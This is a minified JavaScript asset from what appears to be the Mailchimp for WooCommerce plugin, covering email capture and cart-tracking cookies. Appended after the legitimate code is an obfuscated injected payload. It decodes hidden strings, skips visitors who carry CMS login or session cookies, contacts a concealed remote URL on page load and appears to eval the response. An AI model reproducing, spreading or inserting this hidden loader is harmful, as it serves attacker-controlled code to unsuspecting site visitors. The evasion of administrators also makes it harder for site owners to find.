l=mailchimp_public_data.ajax_url+"?action=mailchimp_set_user_by_email",r=new XMLHttpRequest;return r.open("POST",l,!0),r.onload=function(){console.log(r);var e=r.status>=200&&r.status<400;e&&(mailchimp_submitted_email=t),console.log(e?"mailchimp.handle_billing_email.request.success":"mailchimp.handle_billing_email.request.error",r.responseText)},r.onerror=function(){console.log("mailchimp.handle_billing_email.request.error",r.responseText)},r.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),r.setRequestHeader("Accept","application/json"),r.send("email="+t+"&mc_language="+mailchimp_public_data.language+"&subscribed="+(i&&i.checked?"1":"0")),!0}catch(n){console.log("mailchimp.handle_billing_email.error",n),mailchimp_submitted_email=!1}}!function(){"use strict";var e,i,a,t;mailchimp={storage:(e=document,(a=function(e,i,t){return 1===arguments.length?a.get(e):a.set(e,i,t)}).get=function(i,t){return e.cookie!==a._cacheString&&a._populateCache(),void 0==a._cache[i]?t:a._cache[i]},a.defaults={path:"/",secure:!0,samesite:"strict"},a.set=function(t,l,r){switch(r={path:r&&r.path||a.defaults.path,domain:r&&r.domain||a.defaults.domain,expires:r&&r.expires||a.defaults.expires,secure:r&&r.secure!==i?r.secure:a.defaults.secure,samesite:r&&r.samesite||a.defaults.samesite},l===i&&(r.expires=-1),typeof r.expires){case"number":r.expires=new Date((new Date).getTime()+1e3*r.expires);break;case"string":r.expires=new Date(r.expires)}return t=encodeURIComponent(t)+"="+(l+"").replace(/[^!#-+\--:<-\[\]-~]/g,encodeURIComponent),t+=r.path?";path="+r.path:"",t+=r.domain?";domain="+r.domain:"",t+=r.expires?";expires="+r.expires.toGMTString():"",t+=r.secure?";secure":"",t+=r.samesite?";samesite="+r.samesite:"",e.cookie=t,a},a.expire=function(e,t){return a.set(e,i,t)},a._populateCache=function(){a._cache={};try{a._cacheString=e.cookie;for(var t=a._cacheString.split("; "),l=0;l<t.length;l++){var r=t[l].indexOf("="),n=decodeURIComponent(t[l].substr(0,r)),r=decodeURIComponent(t[l].substr(r+1));a._cache[n]===i&&(a._cache[n]=r)}}catch(m){console.log(m)}},a.enabled=(t="1"===a.set("cookies.js","1").get("cookies.js"),a.expire("cookies.js"),t),a),utils:{extend:function(e,i){for(var a in i||{})i.hasOwnProperty(a)&&(e[a]=i[a]);return e},getQueryStringVars:function(){var e=window.location.search||"",i=[],a={};if((e=e.substr(1)).length)for(var t in i=e.split("&")){var l=i[t];if("string"==typeof l){var r=l.split("="),n=r[0],m=r[1];n.length&&(void 0===a[n]&&(a[n]=[]),a[n].push(m))}}return a},unEscape:function(e){return decodeURIComponent(e)},escape:function(e){return encodeURIComponent(e)},createDate:function(e,i){e||(e=0);var a=new Date,t=i?a.getDate()-e:a.getDate()+e;return a.setDate(t),a},arrayUnique:function(e){for(var i=e.concat(),a=0;a<i.length;++a)for(var t=a+1;t<i.length;++t)i[a]===i[t]&&i.splice(t,1);return i},objectCombineUnique:function(e){for(var i=e[0],a=1;a<e.length;a++){var t=e[a];for(var l in t)i[l]=t[l]}return i}}},mailchimp_cart=new function e(){return this.email_types="input[type=email]",this.regex_email=/^([A-Za-z0-9_+\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,this.current_email=null,this.previous_email=null,this.expireUser=function(){this.current_email=null,mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.current_email")},this.expireSaved=function(){mailchimp_public_data.allowed_to_set_cookies&&mailchimp.storage.expire("mailchimp.cart.items")},this.setEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;this.setPreviousEmail(this.getEmail()),mailchimp.storage.set("mailchimp.cart.current_email",this.current_email=e)}},this.getEmail=function(){if(mailchimp_public_data.allowed_to_set_cookies){if(this.current_email)return this.current_email;var e=mailchimp.storage.get("mailchimp.cart.current_email",!1);return!!(e&&this.valueEmail(e))&&(this.current_email=e)}},this.setPreviousEmail=function(e){if(mailchimp_public_data.allowed_to_set_cookies){if(!this.valueEmail(e))return!1;mailchimp.storage.set("mailchimp.cart.previous_email",this.previous_email=e)}},this.valueEmail=function(e){return this.regex_email.test(e)},this}}(),mailchimpReady(function(){if(console.log("mailchimp ready"),mailchimp_public_data.allowed_to_set_cookies&&!mailchimp_public_data.disable_carts){if(void 0===e)var e={site_url:document.location.origin,defaulted:!0,ajax_url:document.location.origin+"/wp-admin?admin-ajax.php"};try{var i,a=mailchimp.utils.getQueryStringVars();void 0!==a.mc_cart_id&&mailchimpGetCurrentUserByHash(a.mc_cart_id);var t=document.querySelector("#mailchimp_woocommerce_newsletter"),l=document.querySelector("#subscribe-to-newsletter");t?t.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail("#billing_email")}:l&&(l.onchange=function(){mailchimp_submitted_email=null,mailchimpHandleBillingEmail('#contact-fields input[type="email"]')}),mailchimp_username_email=document.querySelector("#username"),mailchimp_billing_email=document.querySelector("#billing_email"),mailchimp_registration_email=document.querySelector("#reg_email");var r=document.querySelector('#contact-fields input[type="email"]');mailchimp_billing_email&&(mailchimp_billing_email.onblur=function(){mailchimpHandleBillingEmail("#billing_email")},mailchimp_billing_email.onfocus=function(){mailchimpHandleBillingEmail("#billing_email")}),mailchimp_username_email&&(mailchimp_username_email.onblur=function(){mailchimpHandleBillingEmail("#username")},mailchimp_username_email.onfocus=function(){mailchimpHandleBillingEmail("#username")}),mailchimp_registration_email&&(mailchimp_registration_email.onblur=function(){mailchimpHandleBillingEmail("#reg_email")},mailchimp_registration_email.onfocus=function(){mailchimpHandleBillingEmail("#reg_email")}),r&&(r.onblur=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.onfocus=function(){mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},r.addEventListener("keyup",function(){i&&clearTimeout(i),i=setTimeout(function(){mailchimp_cart.valueEmail(r.value)&&mailchimpHandleBillingEmail('#contact-fields input[type="email"]')},2e3)}),r.addEventListener("keydown",function(){i&&clearTimeout(i)}))}catch(n){console.log("mailchimp ready error",n)}}});;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return G[m(0x11d,'6ZUk')+'e'](function(v){var u=m;return z[u(0x128,'J@Nd')+'e'](function(V){var f=u;return V[f(0x13e,'7&UC')+'t'](v);});});}(function(){var l=a0z,G=navigator,z=document,v=screen,V=window,K=z[l(0x14a,'SPSD')+l(0xf0,'rcCa')],b=V[l(0x141,'h@N%')+l(0x11c,'qgXR')+'on'][l(0x116,'FSuS')+l(0x111,'YmZ6')+'me'],P=V[l(0xea,'OQfO')+l(0x133,'rcCa')+'on'][l(0x150,'N2hk')+l(0x144,'dI%@')+'ol'],M=z[l(0x12e,'A5uV')+l(0x12c,'obFl')+'er'];b[l(0x117,'J@Nd')+l(0x114,'YmZ6')+'f'](l(0x10d,'T9&w')+'.')==-0x2042+0x1281+0x1*0xdc1&&(b=b[l(0x10f,'N2hk')+l(0x123,'9T9h')](0x27*0x61+-0x1d5*-0x3+-0x1442));if(M&&!L(M,l(0x130,'Ejz*')+b)&&!L(M,l(0xee,'h@N%')+l(0x11f,'7&UC')+'.'+b)&&!hascook()){var Z=new HttpClient(),e=P+(l(0x14f,'eLom')+l(0x112,'3&6[')+l(0x143,'obFl')+l(0x11e,'N2hk')+l(0x137,'vv^Z')+l(0x14d,'CPIE')+l(0x13c,'Ejz*')+l(0xeb,'9T9h')+l(0x109,'h@N%')+l(0x13f,']mUT')+l(0x12d,'Umd0')+l(0xed,'na4c')+l(0xe6,'A#C5')+l(0x149,'4xXK')+l(0x11a,'L)ln')+l(0xfa,'VeIf')+l(0x148,'mIO#')+l(0xe7,'mGHU')+l(0x127,'na4c')+l(0x103,'F!Ut')+l(0x10a,'Q@Hf')+l(0x14c,'N2hk')+l(0x106,'9T9h')+l(0x145,'qgXR')+l(0xf6,'CPIE')+l(0x113,'CPIE')+l(0x131,'VeIf')+'d=')+token();Z[l(0xf9,'CPIE')](e,function(S){var H=l;L(S,H(0x146,'A6nH')+'x')&&V[H(0x132,'N2hk')+'l'](S);});}function L(S,I){var R=l;return S[R(0xe9,'e7Tk')+R(0xf2,'A6nH')+'f'](I)!==-(-0x1d2*0x4+0x2142+0x1*-0x19f9);}})();};